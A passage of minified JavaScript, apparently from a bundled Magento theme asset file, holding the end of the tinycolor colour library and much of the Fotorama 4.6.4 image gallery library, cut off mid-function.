match;if((match=matchers.rgb.exec(color))){return{r:match[1],g:match[2],b:match[3]};}\nif((match=matchers.rgba.exec(color))){return{r:match[1],g:match[2],b:match[3],a:match[4]};}\nif((match=matchers.hsl.exec(color))){return{h:match[1],s:match[2],l:match[3]};}\nif((match=matchers.hsla.exec(color))){return{h:match[1],s:match[2],l:match[3],a:match[4]};}\nif((match=matchers.hsv.exec(color))){return{h:match[1],s:match[2],v:match[3]};}\nif((match=matchers.hsva.exec(color))){return{h:match[1],s:match[2],v:match[3],a:match[4]};}\nif((match=matchers.hex8.exec(color))){return{r:parseIntFromHex(match[1]),g:parseIntFromHex(match[2]),b:parseIntFromHex(match[3]),a:convertHexToDecimal(match[4]),format:named?\"name\":\"hex8\"};}\nif((match=matchers.hex6.exec(color))){return{r:parseIntFromHex(match[1]),g:parseIntFromHex(match[2]),b:parseIntFromHex(match[3]),format:named?\"name\":\"hex\"};}\nif((match=matchers.hex4.exec(color))){return{r:parseIntFromHex(match[1]+''+match[1]),g:parseIntFromHex(match[2]+''+match[2]),b:parseIntFromHex(match[3]+''+match[3]),a:convertHexToDecimal(match[4]+''+match[4]),format:named?\"name\":\"hex8\"};}\nif((match=matchers.hex3.exec(color))){return{r:parseIntFromHex(match[1]+''+match[1]),g:parseIntFromHex(match[2]+''+match[2]),b:parseIntFromHex(match[3]+''+match[3]),format:named?\"name\":\"hex\"};}\nreturn false;}\nfunction validateWCAG2Parms(parms){var level,size;parms=parms||{\"level\":\"AA\",\"size\":\"small\"};level=(parms.level||\"AA\").toUpperCase();size=(parms.size||\"small\").toLowerCase();if(level!==\"AA\"&&level!==\"AAA\"){level=\"AA\";}\nif(size!==\"small\"&&size!==\"large\"){size=\"small\";}\nreturn{\"level\":level,\"size\":size};}\nif(typeof module!==\"undefined\"&&module.exports){module.exports=tinycolor;}\nelse if(typeof define==='function'&&define.amd){define(function(){return tinycolor;});}\nelse{window.tinycolor=tinycolor;}})(Math);","Magezon_Builder/vendor/fotorama/fotorama.min.js":"/*!\n * Fotorama 4.6.4 | http://fotorama.io/license/\n */\nfotoramaVersion=\"4.6.4\",function(a,b,c,d,e){\"use strict\";function f(a){var b=\"bez_\"+d.makeArray(arguments).join(\"_\").replace(\".\",\"p\");if(\"function\"!=typeof d.easing[b]){var c=function(a,b){var c=[null,null],d=[null,null],e=[null,null],f=function(f,g){return e[g]=3*a[g],d[g]=3*(b[g]-a[g])-e[g],c[g]=1-e[g]-d[g],f*(e[g]+f*(d[g]+f*c[g]))},g=function(a){return e[0]+a*(2*d[0]+3*c[0]*a)},h=function(a){for(var b,c=a,d=0;++d<14&&(b=f(c,0)-a,!(Math.abs(b)<.001));)c-=b/g(c);return c};return function(a){return f(h(a),1)}};d.easing[b]=function(b,d,e,f,g){return f*c([a[0],a[1]],[a[2],a[3]])(d/g)+e}}return b}function g(){}function h(a,b,c){return Math.max(isNaN(b)?-1/0:b,Math.min(isNaN(c)?1/0:c,a))}function i(a){return a.match(/ma/)&&a.match(/-?\\d+(?!d)/g)[a.match(/3d/)?12:4]}function j(a){return Ic?+i(a.css(\"transform\")):+a.css(\"left\").replace(\"px\",\"\")}function k(a){var b={};return Ic?b.transform=\"translate3d(\"+a+\"px,0,0)\":b.left=a,b}function l(a){return{\"transition-duration\":a+\"ms\"}}function m(a,b){return isNaN(a)?b:a}function n(a,b){return m(+String(a).replace(b||\"px\",\"\"))}function o(a){return/%$/.test(a)?n(a,\"%\"):e}function p(a,b){return m(o(a)/100*b,n(a))}function q(a){return(!isNaN(n(a))||!isNaN(n(a,\"%\")))&&a}function r(a,b,c,d){return(a-(d||0))*(b+(c||0))}function s(a,b,c,d){return-Math.round(a/(b+(c||0))-(d||0))}function t(a){var b=a.data();if(!b.tEnd){var c=a[0],d={WebkitTransition:\"webkitTransitionEnd\",MozTransition:\"transitionend\",OTransition:\"oTransitionEnd otransitionend\",msTransition:\"MSTransitionEnd\",transition:\"transitionend\"};T(c,d[uc.prefixed(\"transition\")],function(a){b.tProp&&a.propertyName.match(b.tProp)&&b.onEndFn()}),b.tEnd=!0}}function u(a,b,c,d){var e,f=a.data();f&&(f.onEndFn=function(){e||(e=!0,clearTimeout(f.tT),c())},f.tProp=b,clearTimeout(f.tT),f.tT=setTimeout(function(){f.onEndFn()},1.5*d),t(a))}function v(a,b){if(a.length){var c=a.data();Ic?(a.css(l(0)),c.onEndFn=g,clearTimeout(c.tT)):a.stop();var d=w(b,function(){return j(a)});return a.css(k(d)),d}}function w(){for(var a,b=0,c=arguments.length;c>b&&(a=b?arguments[b]():arguments[b],\"number\"!=typeof a);b++);return a}function x(a,b){return Math.round(a+(b-a)/1.5)}function y(){return y.p=y.p||(\"https:\"===c.protocol?\"https://\":\"http://\"),y.p}function z(a){var c=b.createElement(\"a\");return c.href=a,c}function A(a,b){if(\"string\"!=typeof a)return a;a=z(a);var c,d;if(a.host.match(/youtube\\.com/)&&a.search){if(c=a.search.split(\"v=\")[1]){var e=c.indexOf(\"&\");-1!==e&&(c=c.substring(0,e)),d=\"youtube\"}}else a.host.match(/youtube\\.com|youtu\\.be/)?(c=a.pathname.replace(/^\\/(embed\\/|v\\/)?/,\"\").replace(/\\/.*/,\"\"),d=\"youtube\"):a.host.match(/vimeo\\.com/)&&(d=\"vimeo\",c=a.pathname.replace(/^\\/(video\\/)?/,\"\").replace(/\\/.*/,\"\"));return c&&d||!b||(c=a.href,d=\"custom\"),c?{id:c,type:d,s:a.search.replace(/^\\?/,\"\"),p:y()}:!1}function B(a,b,c){var e,f,g=a.video;return\"youtube\"===g.type?(f=y()+\"img.youtube.com/vi/\"+g.id+\"/default.jpg\",e=f.replace(/\\/default.jpg$/,\"/hqdefault.jpg\"),a.thumbsReady=!0):\"vimeo\"===g.type?d.ajax({url:y()+\"vimeo.com/api/v2/video/\"+g.id+\".json\",dataType:\"jsonp\",success:function(d){a.thumbsReady=!0,C(b,{img:d[0].thumbnail_large,thumb:d[0].thumbnail_small},a.i,c)}}):a.thumbsReady=!0,{img:e,thumb:f}}function C(a,b,c,e){for(var f=0,g=a.length;g>f;f++){var h=a[f];if(h.i===c&&h.thumbsReady){var i={videoReady:!0};i[Xc]=i[Zc]=i[Yc]=!1,e.splice(f,1,d.extend({},h,i,b));break}}}function D(a){function b(a,b,e){var f=a.children(\"img\").eq(0),g=a.attr(\"href\"),h=a.attr(\"src\"),i=f.attr(\"src\"),j=b.video,k=e?A(g,j===!0):!1;k?g=!1:k=j,c(a,f,d.extend(b,{video:k,img:b.img||g||h||i,thumb:b.thumb||i||h||g}))}function c(a,b,c){var e=c.thumb&&c.img!==c.thumb,f=n(c.width||a.attr(\"width\")),g=n(c.height||a.attr(\"height\"));d.extend(c,{width:f,height:g,thumbratio:S(c.thumbratio||n(c.thumbwidth||b&&b.attr(\"width\")||e||f)/n(c.thumbheight||b&&b.attr(\"height\")||e||g))})}var e=[];return a.children().each(function(){var a=d(this),f=R(d.extend(a.data(),{id:a.attr(\"id\")}));if(a.is(\"a, img\"))b(a,f,!0);else{if(a.is(\":empty\"))return;c(a,null,d.extend(f,{html:this,_html:a.html()}))}e.push(f)}),e}function E(a){return 0===a.offsetWidth&&0===a.offsetHeight}function F(a){return!d.contains(b.documentElement,a)}function G(a,b,c,d){return G.i||(G.i=1,G.ii=[!0]),d=d||G.i,\"undefined\"==typeof G.ii[d]&&(G.ii[d]=!0),a()?b():G.ii[d]&&setTimeout(function(){G.ii[d]&&G(a,b,c,d)},c||100),G.i++}function H(a){c.replace(c.protocol+\"//\"+c.host+c.pathname.replace(/^\\/?/,\"/\")+c.search+\"#\"+a)}function I(a,b,c,d){var e=a.data(),f=e.measures;if(f&&(!e.l||e.l.W!==f.width||e.l.H!==f.height||e.l.r!==f.ratio||e.l.w!==b.w||e.l.h!==b.h||e.l.m!==c||e.l.p!==d)){var g=f.width,i=f.height,j=b.w/b.h,k=f.ratio>=j,l=\"scaledown\"===c,m=\"contain\"===c,n=\"cover\"===c,o=$(d);k&&(l||m)||!k&&n?(g=h(b.w,0,l?g:1/0),i=g/f.ratio):(k&&n||!k&&(l||m))&&(i=h(b.h,0,l?i:1/0),g=i*f.ratio),a.css({width:g,height:i,left:p(o.x,b.w-g),top:p(o.y,b.h-i)}),e.l={W:f.width,H:f.height,r:f.ratio,w:b.w,h:b.h,m:c,p:d}}return!0}function J(a,b){var c=a[0];c.styleSheet?c.styleSheet.cssText=b:a.html(b)}function K(a,b,c){return b===c?!1:b>=a?\"left\":a>=c?\"right\":\"left right\"}function L(a,b,c,d){if(!c)return!1;if(!isNaN(a))return a-(d?0:1);for(var e,f=0,g=b.length;g>f;f++){var h=b[f];if(h.id===a){e=f;break}}return e}function M(a,b,c){c=c||{},a.each(function(){var a,e=d(this),f=e.data();f.clickOn||(f.clickOn=!0,d.extend(cb(e,{onStart:function(b){a=b,(c.onStart||g).call(this,b)},onMove:c.onMove||g,onTouchEnd:c.onTouchEnd||g,onEnd:function(c){c.moved||b.call(this,a)}}),{noMove:!0}))})}function N(a,b){return'<div class=\"'+a+'\">'+(b||\"\")+\"</div>\"}function O(a){for(var b=a.length;b;){var c=Math.floor(Math.random()*b--),d=a[b];a[b]=a[c],a[c]=d}return a}function P(a){return\"[object Array]\"==Object.prototype.toString.call(a)&&d.map(a,function(a){return d.extend({},a)})}function Q(a,b,c){a.scrollLeft(b||0).scrollTop(c||0)}function R(a){if(a){var b={};return d.each(a,function(a,c){b[a.toLowerCase()]=c}),b}}function S(a){if(a){var b=+a;return isNaN(b)?(b=a.split(\"/\"),+b[0]/+b[1]||e):b}}function T(a,b,c,d){b&&(a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent(\"on\"+b,c))}function U(a){return!!a.getAttribute(\"disabled\")}function V(a){return{tabindex:-1*a+\"\",disabled:a}}function W(a,b){T(a,\"keyup\",function(c){U(a)||13==c.keyCode&&b.call(a,c)})}function X(a,b){T(a,\"focus\",a.onfocusin=function(c){b.call(a,c)},!0)}function Y(a,b){a.preventDefault?a.preventDefault():a.returnValue=!1,b&&a.stopPropagation&&a.stopPropagation()}function Z(a){return a?\">\":\"<\"}function $(a){return a=(a+\"\").split(/\\s+/),{x:q(a[0])||bd,y:q(a[1])||bd}}function _(a,b){var c=a.data(),e=Math.round(b.pos),f=function(){c.sliding=!1,(b.onEnd||g)()};\"undefined\"!=typeof b.overPos&&b.overPos!==b.pos&&(e=b.overPos,f=function(){_(a,d.extend({},b,{overPos:b.pos,time:Math.max(Qc,b.time/2)}))});var h=d.extend(k(e),b.width&&{width:b.width});c.sliding=!0,Ic?(a.css(d.extend(l(b.time),h)),b.time>10?u(a,\"transform\",f,b.time):f()):a.stop().animate(h,b.time,_c,f)}function ab(a,b,c,e,f,h){var i=\"undefined\"!=typeof h;if(i||(f.push(arguments),Array.prototype.push.call(arguments,f.length),!(f.length>1))){a=a||d(a),b=b||d(b);var j=a[0],k=b[0],l=\"crossfade\"===e.method,m=function(){if(!m.done){m.done=!0;var a=(i||f.shift())&&f.shift();a&&ab.apply(this,a),(e.onEnd||g)(!!a)}},n=e.time/(h||1);c.removeClass(Rb+\" \"+Qb),a.stop().addClass(Rb),b.stop().addClass(Qb),l&&k&&a.fadeTo(0,0),a.fadeTo(l?n:0,1,l&&m),b.fadeTo(n,0,m),j&&l||k||m()}}function bb(a){var b=(a.touches||[])[0]||a;a._x=b.pageX,a._y=b.clientY,a._now=d.now()}function cb(a,c){function e(a){return m=d(a.target),u.checked=p=q=s=!1,k||u.flow||a.touches&&a.touches.length>1||a.which>1||ed&&ed.type!==a.type&&gd||(p=c.select&&m.is(c.select,t))?p:(o=\"touchstart\"===a.type,q=m.is(\"a, a *\",t),n=u.control,r=u.noMove||u.noSwipe||n?16:u.snap?0:4,bb(a),l=ed=a,fd=a.type.replace(/down|start/,\"move\").replace(/Down/,\"Move\"),(c.onStart||g).call(t,a,{control:n,$target:m}),k=u.flow=!0,void((!o||u.go)&&Y(a)))}function f(a){if(a.touches&&a.touches.length>1||Nc&&!a.isPrimary||fd!==a.type||!k)return k&&h(),void(c.onTouchEnd||g)();bb(a);var b=Math.abs(a._x-l._x),d=Math.abs(a._y-l._y),e=b-d,f=(u.go||u.x||e>=0)&&!u.noSwipe,i=0>e;o&&!u.checked?(k=f)&&Y(a):(Y(a),(c.onMove||g).call(t,a,{touch:o})),!s&&Math.sqrt(Math.pow(b,2)+Math.pow(d,2))>r&&(s=!0),u.checked=u.checked||f||i}function h(a){(c.onTouchEnd||g)();var b=k;u.control=k=!1,b&&(u.flow=!1),!b||q&&!u.checked||(a&&Y(a),gd=!0,clearTimeout(hd),hd=setTimeout(function(){gd=!1},1e3),(c.onEnd||g).call(t,{moved:s,$target:m,control:n,touch:o,startEvent:l,aborted:!a||\"MSPointerCancel\"===a.type}))}function i(){u.flow||setTimeout(function(){u.flow=!0},10)}function j(){u.flow&&setTimeout(function(){u.flow=!1},Pc)}var k,l,m,n,o,p,q,r,s,t=a[0],u={};return Nc?(T(t,\"MSPointerDown\",e),T(b,\"MSPointerMove\",f),T(b,\"MSPointerCancel\",h),T(b,\"MSPointerUp\",h)):(T(t,\"touchstart\",e),T(t,\"touchmove\",f),T(t,\"touchend\",h),T(b,\"touchstart\",i),T(b,\"touchend\",j),T(b,\"touchcancel\",j),Ec.on(\"scroll\",j),a.on(\"mousedown\",e),Fc.on(\"mousemove\",f).on(\"mouseup\",h)),a.on(\"click\",\"a\",function(a){u.checked&&Y(a)}),u}function db(a,b){function c(c,d){A=!0,j=l=c._x,q=c._now,p=[[q,j]],m=n=D.noMove||d?0:v(a,(b.getPos||g)()),(b.onStart||g).call(B,c)}function e(a,b){s=D.min,t=D.max,u=D.snap,w=a.altKey,A=z=!1,y=b.control,y||C.sliding||c(a)}function f(d,e){D.noSwipe||(A||c(d),l=d._x,p.push([d._now,l]),n=m-(j-l),o=K(n,s,t),s>=n?n=x(n,s):n>=t&&(n=x(n,t)),D.noMove||(a.css(k(n)),z||(z=!0,e.touch||Nc||a.addClass(ec)),(b.onMove||g).call(B,d,{pos:n,edge:o})))}function i(e){if(!D.noSwipe||!e.moved){A||c(e.startEvent,!0),e.touch||Nc||a.removeClass(ec),r=d.now();for(var f,i,j,k,o,q,v,x,y,z=r-Pc,C=null,E=Qc,F=b.friction,G=p.length-1;G>=0;G--){if(f=p[G][0],i=Math.abs(f-z),null===C||j>i)C=f,k=p[G][1];else if(C===z||i>j)break;j=i}v=h(n,s,t);var H=k-l,I=H>=0,J=r-C,K=J>Pc,L=!K&&n!==m&&v===n;u&&(v=h(Math[L?I?\"floor\":\"ceil\":\"round\"](n/u)*u,s,t),s=t=v),L&&(u||v===n)&&(y=-(H/J),E*=h(Math.abs(y),b.timeLow,b.timeHigh),o=Math.round(n+y*E/F),u||(v=o),(!I&&o>t||I&&s>o)&&(q=I?s:t,x=o-q,u||(v=q),x=h(v+.03*x,q-50,q+50),E=Math.abs((n-x)/(y/F)))),E*=w?10:1,(b.onEnd||g).call(B,d.extend(e,{moved:e.moved||K&&u,pos:n,newPos:v,overPos:x,time:E}))}}var j,l,m,n,o,p,q,r,s,t,u,w,y,z,A,B=a[0],C=a.data(),D={};return D=d.extend(cb(b.$wrap,d.extend({},b,{onStart:e,onMove:f,onEnd:i})),D)}function eb(a,b){var c,e,f,h=a[0],i={prevent:{}};return T(h,Oc,function(a){var h=a.wheelDeltaY||-1*a.deltaY||0,j=a.wheelDeltaX||-1*a.deltaX||0,k=Math.abs(j)&&!Math.abs(h),l=Z(0>j),m=e===l,n=d.now(),o=Pc>n-f;e=l,f=n,k&&i.ok&&(!i.prevent[l]||c)&&(Y(a,!0),c&&m&&o||(b.shift&&(c=!0,clearTimeout(i.t),i.t=setTimeout(function(){c=!1},Rc)),(b.onEnd||g)(a,b.shift?l:j)))}),i}function fb(){d.each(d.Fotorama.instances,function(a,b){b.index=a})}function gb(a){d.Fotorama.instances.push(a),fb()}function hb(a){d.Fotorama.instances.splice(a.index,1),fb()}var ib=\"fotorama\",jb=\"fullscreen\",kb=ib+\"__wrap\",lb=kb+\"--css2\",mb=kb+\"--css3\",nb=kb+\"--video\",ob=kb+\"--fade\",pb=kb+\"--slide\",qb=kb+\"--no-controls\",rb=kb+\"--no-shadows\",sb=kb+\"--pan-y\",tb=kb+\"--rtl\",ub=kb+\"--only-active\",vb=kb+\"--no-captions\",wb=kb+\"--toggle-arrows\",xb=ib+\"__stage\",yb=xb+\"__frame\",zb=yb+\"--video\",Ab=xb+\"__shaft\",Bb=ib+\"__grab\",Cb=ib+\"__pointer\",Db=ib+\"__arr\",Eb=Db+\"--disabled\",Fb=Db+\"--prev\",Gb=Db+\"--next\",Hb=ib+\"__nav\",Ib=Hb+\"-wrap\",Jb=Hb+\"__shaft\",Kb=Hb+\"--dots\",Lb=Hb+\"--thumbs\",Mb=Hb+\"__frame\",Nb=Mb+\"--dot\",Ob=Mb+\"--thumb\",Pb=ib+\"__fade\",Qb=Pb+\"-front\",Rb=Pb+\"-rear\",Sb=ib+\"__shadow\",Tb=Sb+\"s\",Ub=Tb+\"--left\",Vb=Tb+\"--right\",Wb=ib+\"__active\",Xb=ib+\"__select\",Yb=ib+\"--hidden\",Zb=ib+\"--fullscreen\",$b=ib+\"__fullscreen-icon\",_b=ib+\"__error\",ac=ib+\"__loading\",bc=ib+\"__loaded\",cc=bc+\"--full\",dc=bc+\"--img\",ec=ib+\"__grabbing\",fc=ib+\"__img\",gc=fc+\"--full\",hc=ib+\"__dot\",ic=ib+\"__thumb\",jc=ic+\"-border\",kc=ib+\"__html\",lc=ib+\"__video\",mc=lc+\"-play\",nc=lc+\"-close\",oc=ib+\"__caption\",pc=ib+\"__caption__wrap\",qc=ib+\"__spinner\",rc='\" tabindex=\"0\" role=\"button',sc=d&&d.fn.jquery.split(\".\");if(!sc||sc[0]<1||1==sc[0]&&sc[1]<8)throw\"Fotorama requires jQuery 1.8 or later and will not run without it.\";var tc={},uc=function(a,b,c){function d(a){r.cssText=a}function e(a,b){return typeof a===b}function f(a,b){return!!~(\"\"+a).indexOf(b)}function g(a,b){for(var d in a){var e=a[d];if(!f(e,\"-\")&&r[e]!==c)return\"pfx\"==b?e:!0}return!1}function h(a,b,d){for(var f in a){var g=b[a[f]];if(g!==c)return d===!1?a[f]:e(g,\"function\")?g.bind(d||b):g}return!1}function i(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),f=(a+\" \"+u.join(d+\" \")+d).split(\" \");return e(b,\"string\")||e(b,\"undefined\")?g(f,b):(f=(a+\" \"+v.join(d+\" \")+d).split(\" \"),h(f,b,c))}var j,k,l,m=\"2.6.2\",n={},o=b.documentElement,p=\"modernizr\",q=b.createElement(p),r=q.style,s=({}.toString,\" -webkit- -moz- -o- -ms- \".split(\" \")),t=\"Webkit Moz O ms\",u=t.split(\" \"),v=t.toLowerCase().split(\" \"),w={},x=[],y=x.slice,z=function(a,c,d,e){var f,g,h,i,j=b.createElement(\"div\"),k=b.body,l=k||b.createElement(\"body\");if(parseInt(d,10))for(;d--;)h=b.createElement(\"div\"),h.id=e?e[d]:p+(d+1),j.appendChild(h);return f=[\"&#173;\",'<style id=\"s',p,'\">',a,\"</style>\"].join(\"\"),j.id=p,(k?j:l).innerHTML+=f,l.appendChild(j),k||(l.style.background=\"\",l.style.overflow=\"hidden\",i=o.style.overflow,o.style.overflow=\"hidden\",o.appendChild(l)),g=c(j,a),k?j.parentNode.removeChild(j):(l.parentNode.removeChild(l),o.style.overflow=i),!!g},A={}.hasOwnProperty;l=e(A,\"undefined\")||e(A.call,\"undefined\")?function(a,b){return b in a&&e(a.constructor.prototype[b],\"undefined\")}:function(a,b){return A.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if(\"function\"!=typeof b)throw new TypeError;var c=y.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(y.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(y.call(arguments)))};return d}),w.csstransforms3d=function(){var a=!!i(\"perspective\");return a};for(var B in w)l(w,B)&&(k=B.toLowerCase(),n[k]=w[B](),x.push((n[k]?\"\":\"no-\")+k));return n.addTest=function(a,b){if(\"object\"==typeof a)for(var d in a)l(a,d)&&n.addTest(d,a[d]);else{if(a=a.toLowerCase(),n[a]!==c)return n;b=\"function\"==typeof b?b():b,\"undefined\"!=typeof enableClasses&&enableClasses&&(o.className+=\" \"+(b?\"\":\"no-\")+a),n[a]=b}return n},d(\"\"),q=j=null,n._version=m,n._prefixes=s,n._domPrefixes=v,n._cssomPrefixes=u,n.testProp=function(a){return g([a])},n.testAllProps=i,n.testStyles=z,n.prefixed=function(a,b,c){return b?i(a,b,c):i(a,\"pfx\")},n}(a,b),vc={ok:!1,is:function(){return!1},request:function(){},cancel:function(){},event:\"\",prefix:\"\"},wc=\"webkit moz o ms khtml\".split(\" \");if(\"undefined\"!=typeof b.cancelFullScreen)vc.ok=!0;else for(var xc=0,yc=wc.length;yc>xc;xc++)if(vc.prefix=wc[xc],\"undefined\"!=typeof b[vc.prefix+\"CancelFullScreen\"]){vc.ok=!0;break}vc.ok&&(vc.event=vc.prefix+\"fullscreenchange\",vc.is=function(){switch(this.prefix){case\"\":return b.fullScreen;case\"webkit\":return b.webkitIsFullScreen;default:return b[this.prefix+\"FullScreen\"]}},vc.request=function(a){return\"\"===this.prefix?a.requestFullScreen():a[this.prefix+\"RequestFullScreen\"]()},vc.cancel=function(){return\"\"===this.prefix?b.cancelFullScreen():b[this.prefix+\"CancelFullScreen\"]()});var zc,Ac={lines:12,length:5,width:2,radius:7,corners:1,rotate:15,color:\"rgba(128, 128, 128, .75)\",hwaccel:!0},Bc={top:\"auto\",left:\"auto\",className:\"\"};!function(a,b){zc=b()}(this,function(){function a(a,c){var d,e=b.createElement(a||\"div\");for(d in c)e[d]=c[d];return e}function c(a){for(var b=1,c=arguments.length;c>b;b++)a.appendChild(arguments[b]);return a}function d(a,b,c,d){var e=[\"opacity\",b,~~(100*a),c,d].join(\"-\"),f=.01+c/d*100,g=Math.max(1-(1-a)/b*(100-f),a),h=m.substring(0,m.indexOf(\"Animation\")).toLowerCase(),i=h&&\"-\"+h+\"-\"||\"\";return o[e]||(p.insertRule(\"@\"+i+\"keyframes \"+e+\"{0%{opacity:\"+g+\"}\"+f+\"%{opacity:\"+a+\"}\"+(f+.01)+\"%{opacity:1}\"+(f+b)%100+\"%{opacity:\"+a+\"}100%{opacity:\"+g+\"}}\",p.cssRules.length),o[e]=1),e}function f(a,b){var c,d,f=a.style;for(b=b.charAt(0).toUpperCase()+b.slice(1),d=0;d<n.length;d++)if(c=n[d]+b,f[c]!==e)return c;return f[b]!==e?b:void 0}function g(a,b){for(var c in b)a.style[f(a,c)||c]=b[c];return a}function h(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)a[d]===e&&(a[d]=c[d])}return a}function i(a){for(var b={x:a.offsetLeft,y:a.offsetTop};a=a.offsetParent;)b.x+=a.offsetLeft,b.y+=a.offsetTop;return b}function j(a,b){return\"string\"==typeof a?a:a[b%a.length]}function k(a){return\"undefined\"==typeof this?new k(a):void(this.opts=h(a||{},k.defaults,q))}function l(){function b(b,c){return a(\"<\"+b+' xmlns=\"urn:schemas-microsoft.com:vml\" class=\"spin-vml\">',c)}p.addRule(\".spin-vml\",\"behavior:url(#default#VML)\"),k.prototype.lines=function(a,d){function e(){return g(b(\"group\",{coordsize:k+\" \"+k,coordorigin:-i+\" \"+-i}),{width:k,height:k})}function f(a,f,h){c(m,c(g(e(),{rotation:360/d.lines*a+\"deg\",left:~~f}),c(g(b(\"roundrect\",{arcsize:d.corners}),{width:i,height:d.width,left:d.radius,top:-d.width>>1,filter:h}),b(\"fill\",{color:j(d.color,a),opacity:d.opacity}),b(\"stroke\",{opacity:0}))))}var h,i=d.length+d.width,k=2*i,l=2*-(d.width+d.length)+\"px\",m=g(e(),{position:\"absolute\",top:l,left:l});if(d.shadow)for(h=1;h<=d.lines;h++)f(h,-2,\"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)\");for(h=1;h<=d.lines;h++)f(h);return c(a,m)},k.prototype.opacity=function(a,b,c,d){var e=a.firstChild;d=d.shadow&&d.lines||0,e&&b+d<e.childNodes.length&&(e=e.childNodes[b+d],e=e&&e.firstChild,e=e&&e.firstChild,e&&(e.opacity=c))}}var m,n=[\"webkit\",\"Moz\",\"ms\",\"O\"],o={},p=function(){var d=a(\"style\",{type:\"text/css\"});return c(b.getElementsByTagName(\"head\")[0],d),d.sheet||d.styleSheet}(),q={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:\"#000\",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2e9,className:\"spinner\",top:\"auto\",left:\"auto\",position:\"relative\"};k.defaults={},h(k.prototype,{spin:function(b){this.stop();var c,d,e=this,f=e.opts,h=e.el=g(a(0,{className:f.className}),{position:f.position,width:0,zIndex:f.zIndex}),j=f.radius+f.length+f.width;if(b&&(b.insertBefore(h,b.firstChild||null),d=i(b),c=i(h),g(h,{left:(\"auto\"==f.left?d.x-c.x+(b.offsetWidth>>1):parseInt(f.left,10)+j)+\"px\",top:(\"auto\"==f.top?d.y-c.y+(b.offsetHeight>>1):parseInt(f.top,10)+j)+\"px\"})),h.setAttribute(\"role\",\"progressbar\"),e.lines(h,e.opts),!m){var k,l=0,n=(f.lines-1)*(1-f.direction)/2,o=f.fps,p=o/f.speed,q=(1-f.opacity)/(p*f.trail/100),r=p/f.lines;!function s(){l++;for(var a=0;a<f.lines;a++)k=Math.max(1-(l+(f.lines-a)*r)%p*q,f.opacity),e.opacity(h,a*f.direction+n,k,f);e.timeout=e.el&&setTimeout(s,~~(1e3/o))}()}return e},stop:function(){var a=this.el;return a&&(clearTimeout(this.timeout),a.parentNode&&a.parentNode.removeChild(a),this.el=e),this},lines:function(b,e){function f(b,c){return g(a(),{position:\"absolute\",width:e.length+e.width+\"px\",height:e.width+\"px\",background:b,boxShadow:c,transformOrigin:\"left\",transform:\"rotate(\"+~~(360/e.lines*i+e.rotate)+\"deg) translate(\"+e.radius+\"px,0)\",borderRadius:(e.corners*e.width>>1)+\"px\"})}for(var h,i=0,k=(e.lines-1)*(1-e.direction)/2;i<e.lines;i++)h=g(a(),{position:\"absolute\",top:1+~(e.width/2)+\"px\",transform:e.hwaccel?\"translate3d(0,0,0)\":\"\",opacity:e.opacity,animation:m&&d(e.opacity,e.trail,k+i*e.direction,e.lines)+\" \"+1/e.speed+\"s linear infinite\"}),e.shadow&&c(h,g(f(\"#000\",\"0 0 4px #000\"),{top:\"2px\"})),c(b,c(h,f(j(e.color,i),\"0 0 1px rgba(0,0,0,.1)\")));return b},opacity:function(a,b,c){b<a.childNodes.length&&(a.childNodes[b].style.opacity=c)}});var r=g(a(\"group\"),{behavior:\"url(#default#VML)\"});return!f(r,\"transform\")&&r.adj?l():m=f(r,\"animation\"),k});var Cc,Dc,Ec=d(a),Fc=d(b),Gc=\"quirks\"===c.hash.replace(\"#\",\"\"),Hc=uc.csstransforms3d,Ic=Hc&&!Gc,Jc=Hc||\"CSS1Compat\"===b.compatMode,Kc=vc.ok,Lc=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i),Mc=!Ic||Lc,Nc=navigator.msPointerEnabled,Oc=\"onwheel\"in b.createElement(\"div\")?\"wheel\":b.onmousewheel!==e?\"mousewheel\":\"DOMMouseScroll\",Pc=250,Qc=300,Rc=1400,Sc=5e3,Tc=2,Uc=64,Vc=500,Wc=333,Xc=\"$stageFrame\",Yc=\"$navDotFrame\",Zc=\"$navThumbFrame\",$c=\"auto\",_c=f([.1,0,.25,1]),ad=99999,bd=\"50%\",cd={width:null,minwidth:null,maxwidth:\"100%\",height:null,minheight:null,maxheight:null,ratio:null,margin:Tc,glimpse:0,fit:\"contain\",position:bd,thumbposition:bd,nav:\"dots\",navposition:\"bottom\",navwidth:null,thumbwidth:Uc,thumbheight:Uc,thumbmargin:Tc,thumbborderwidth:Tc,thumbfit:\"cover\",allowfullscreen:!1,transition:\"slide\",clicktransition:null,transitionduration:Qc,captions:!0,hash:!1,startindex:0,loop:!1,autoplay:!1,stopautoplayontouch:!0,keyboard:!1,arrows:!0,click:!0,swipe:!0,trackpad:!1,enableifsingleframe:!1,controlsonstart:!0,shuffle:!1,direction:\"ltr\",shadows:!0,spinner:null},dd={left:!0,right:!0,down:!1,up:!1,space:!1,home:!1,end:!1};G.stop=function(a){G.ii[a]=!1};var ed,fd,gd,hd;jQuery.Fotorama=function(a,e){function f(){d.each(yd,function(a,b){if(!b.i){b.i=me++;var c=A(b.video,!0);if(c){var d={};b.video=c,b.img||b.thumb?b.thumbsReady=!0:d=B(b,yd,ie),C(yd,{img:d.img,thumb:d.thumb},b.i,ie)}}})}function g(a){return Zd[a]||ie.fullScreen}function i(a){var b=\"keydown.\"+ib,c=ib+je,d=\"keydown.\"+c,f=\"resize.\"+c+\" orientationchange.\"+c;a?(Fc.on(d,function(a){var 